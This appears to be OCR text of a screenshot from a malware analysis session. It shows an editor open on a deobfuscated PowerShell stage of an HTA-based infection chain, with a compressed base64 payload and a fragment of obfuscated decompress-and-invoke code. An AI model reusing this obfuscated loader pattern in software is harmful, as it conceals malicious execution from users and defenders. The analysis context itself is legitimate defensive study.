 Online JavaScript beauti...
~/hta/stage4_cleaned.p...
x-terminal-emulator
EN
Thu 22 Apr, 13:15
john
~/hta/stage4_cleaned.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
wacko_cleaned.hta
wacko.hta
registry.json
stage4_cleaned.ps1
stage2_beautified.js
stage3_cleaned.ps1
D8nE11YEw2QP1Oh958vCeEnyX7L+kABEh6r/7DIcBIFWFWTdDTGhja6pV7A2yPua8n5/QPXsDzhbZBc
6Nl3XZ075A3hQnMsBs/wB9wyz0BpNramYXywZW5uF+SVmmCY7aNwlsaa0+APhrc+UYRB+XCD/hfW6be
J2cmDvmGyNYbMTWIXVte9DkwyTmNOaKXHODpunUxmsJrjo+wIaZYz4lxIF1fmcF+ixoPEzTkMxUl8S+
HW7/WJdlk4pBXJw5ikn6wI535a0z8ew3m3G4QhbWYTtrKg+F/VEa3qEGzA7/TZ8HV7fCxWU6FGKsH4f
LKfrl9C8rHahwf4AKO3pH0AfEU+/eGO0GA0Wnf0SHVlAcdioL8jDh4Rytpuw4b9rdGuDCbGqH7+o2pw
Si8YFrlsWY3LcvJZWKXNIQvxLyW5wHt5pZBbLdc5TktOEUNJ19ooWml4bZM0qmsPWm2pOigt+jHAfXY
OBDjBlX0bwBgbs7VQIXy3a3UiGQ7XL3MwJ/XWKjyS4t9ifnp/n0z/gTfGTp6scgrSE3hT1Gxg4ZlDiz
m12XqDhYaYbmXVjlGjQT34f8p0wrS9PMVnKo2L2OnzwB+AvDvNfW3Ey/fq8hzlY0OI4uy9Py/
IMf6iOaBUD7YuE/izW19XZkm3iS9jEGMudwWiSenzxuoUWbQYQktDI87xhFyTl99UK/7Y55pHDv
5xCYnBLzczlUKRfsPSSbn9Zk1FeZiXUUv4kazAdWH4hXCjnCmPwB1ycPjn+A2Cr+yh/
l4b0B+xJkEQa4Y0VJecIIAEmkZI/HqOsVQUyxdgDOKcw47SFH09jK0gdfnT6e6u6lDS0U+n5H/
B7ny4ysj2UTezp8/uq0iFpZ0ZzQ3QKIZYu435sV4I4Lcq+CKkG1tjG7j/XpVz2nGTB6uyL7PP89
6f00O//B8xPaV2EdHTz0fijLynreEZ+3nH5bfqUAnz6LJuRyaHE4evq2enyTf0HUJhdnb1oNbmOFDZJ
7PEMXM96inzOQ/4q/o+zcd7HBGVOdu149m1YEgXDK5kfl69tFs2KMvMM3AasVb6ixd
qGsJa10N8kZZVhTyDFGSgGsxF/mZee3E/7FdJ9usXTcRBysl8jdiqlff+gO/8xE
juDzj94phm/w9YvYFrQh/V9PZ3jKvEK6YUk7HLcm/v+zt3gj/
uOCKoDdyxuufymAWUkvOyHv7x82X2e5H5e/b74E82gKdfcgbnivJN7fk
QPXkD6AE5Bs4TrQugQl6Suv1S/
IBYfK+ty64+47+J213DuWGtVX83HlHsVFnqry8rtNsJkEivkcq/
Eq0pH+vn1cZhS0fS4pD5JrXUDIj0UbtTf6AL59e/5L/Bw=='
5 ),[io.cOmPrESsIoN.cOmprESsIoNMode]::DecomPREsS)),[tEXT.ENco
.rEADtOEnd() |&( ([strINg]$vERBOsEpreFeRenCE)[1,3]+'X'-j
Line 5, Column 62
Spaces: 4
PowerShell